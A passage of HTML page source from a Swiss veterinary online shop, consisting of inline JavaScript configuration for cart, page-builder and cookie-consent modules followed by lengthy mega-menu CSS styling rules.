(de)","iso_code":"CH-ZG","tax_behavior":"0","active":"1"},{"id_state":"378","id_country":"19","id_zone":"1","name":"Z\u00fcrich (de)","iso_code":"CH-ZH","tax_behavior":"0","active":"1"}]}}};
        var text_no_product = "Pas de produits";
        var text_results_count = "R\u00e9sultats";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.vetstore.ch\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.vetstore.ch/themes/at_auros/assets/cache/theme-32932e101.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"126040101","title":"foie%2C%20voies%20biliaires%20et%20pancr%C3%A9as","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  

<script type="text/javascript">
    var lgcookieslaw_consent_mode = 0;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.vetstore.ch/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "f6c879bfc00ee5888d910ebf443d1772";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.vetstore.ch/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style>.mm_menu_content_title{
    font-family: inherit!important;
}
.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li > a:before,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu.click_open_submenu.open_li .mm_menus_li > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: ;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #000000
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #0202fa;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #0202fa;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #0202fa;}
    

    .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
